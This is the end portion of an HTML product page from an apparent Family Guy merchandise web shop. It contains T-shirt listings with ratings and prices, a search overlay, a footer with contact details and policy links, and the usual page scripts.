  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="178">
    <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-stewie-evil-shadow-t-shirt-sheer-st0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/family-guy.shop/media/368/conversions/family-guy-stewie-evil-shadow-t-shirt-sheer-3__31185.1-small.jpg?w=250&amp;h=250"
                alt="Family Guy T-Shirts - Family Guy Stewie Evil Shadow T Shirt Sheer ST0508"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://family-guy.shop/product/family-guy-t-shirts-family-guy-stewie-evil-shadow-t-shirt-sheer-st0508" class="capitalize hover:underline leading-3">Family Guy T-Shirts - Family Guy Stewie Evil Shadow T Shirt Sheer ST0508</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;oJRLrUDDtAxCstt0T1me&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/family-guy-t-shirts-family-guy-stewie-star-t-shirt-st0508&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;bccb02cd45d4d3a5b3590b1ddc6a9ab43688065f075ba55c3d323b2925d89fc0&quot;}" wire:effects="[]" wire:id="oJRLrUDDtAxCstt0T1me" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;835 Church Street Kilwinning, Ka13 6Bb, Gb<br /><strong>Our Warehouse</strong>: No. 10, Anxiang North Li, Changyi City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@family-guy.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Every product has been thoughtfully designed by our world-class team. With so many high quality and beautifully designed products, there's something to suit every style. These are more than just looks, they're a representation of your unique personality!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Family Guy Shop - Official Family Guy Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://family-guy.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://family-guy.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://family-guy.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-02T01:03:50.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-02T01:03:50.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://family-guy.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://family-guy.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://family-guy.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://family-guy.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
